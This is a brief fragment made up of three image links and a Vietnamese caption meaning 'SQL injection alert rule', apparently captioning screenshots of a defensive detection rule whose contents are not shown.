


Luật cảnh báo SQL Injection

